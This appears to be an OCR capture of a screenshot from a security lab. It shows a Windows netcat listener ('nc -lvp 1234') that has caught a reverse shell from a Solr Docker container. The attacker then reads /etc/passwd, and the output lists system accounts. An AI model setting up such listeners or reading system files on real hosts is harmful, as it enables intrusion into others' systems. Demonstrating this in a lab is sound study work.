 管理员: C:\Windows\System32\cmd.exe - nc  -lvp 1234
bash: ifconfig: command not found
solr@docker-solr:/opt/solr/server$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
solr:x:8983:8983::/home/solr:
solr@docker-solr:/opt/solr/server$